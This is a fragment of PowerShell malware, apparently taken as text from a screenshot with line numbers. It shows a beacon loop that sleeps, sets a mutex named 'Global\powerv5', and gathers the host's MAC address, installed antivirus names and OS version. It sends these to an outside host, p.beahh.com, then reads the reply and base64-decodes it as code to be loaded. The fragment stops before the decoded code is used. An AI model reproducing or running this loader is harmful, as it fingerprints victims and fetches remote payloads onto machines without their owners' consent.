 10192 while($true)
10193 {
10194 [System.Threading.Thread]::Sleep(200000)
10195 try{
10196 $name = 'Global\powerv5'
10197 $flag = $flase
10198 New-Object System.Threading.Mutex ($true,$name,[ref]$flag)
10199 }catch{}
10200
10201 try{
10202 [string]$av = ""
10203 [string]$avs = ""
10204 [string]$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)
10205 $avs = (Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct).displayName
10206 if($avs.GetType().name.IndexOf('Object') -gt -1){
10207 for($v = 0; $v -lt $avs.Count; $v++){
10208 $av += $avs[$v] + "|"
10209 }
10210 }else{
10211 $av = $avs
10212 }
10213 $download = "http://p.beahh.com/upgrade.php?ver=5&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).ve
10214 $r = [System.Net.WebRequest]::Create("$download")
10215 $resp = $r.GetResponse()
10216 $reqstream = $resp.GetResponseStream()
10217 $sr = new-object System.IO.StreamReader $reqstream
10218 $result = $sr.ReadToEnd() -replace '##'
10219 $code = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($result))